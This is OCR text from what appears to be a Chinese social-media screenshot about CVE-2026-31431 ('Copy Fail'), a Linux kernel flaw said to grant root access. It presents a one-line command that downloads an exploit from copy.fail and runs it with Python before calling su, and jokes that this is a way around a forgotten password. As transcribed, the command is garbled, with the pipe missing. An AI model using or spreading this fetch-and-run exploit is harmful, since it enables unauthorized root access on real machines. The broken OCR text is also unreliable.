
这个漏洞来自 CVE-2026-31431（Copy Fail）内核提
升漏洞，仅需732 Bytes拿下 Root 权限。
38小米解锁节都没解锁这么快
怎么用这个漏洞，很简单，一个命令的事
1
curl https://copy.fail/exp python3 && su
阿里云漏洞库：
https://avd.aliyun.com/detail?id=AVD-
2026-31431
这是
2026年4月29日
，
注意这个时间，是个伏笔
你的 Linux 密码又忘了？没关系，这
里还有一个新的！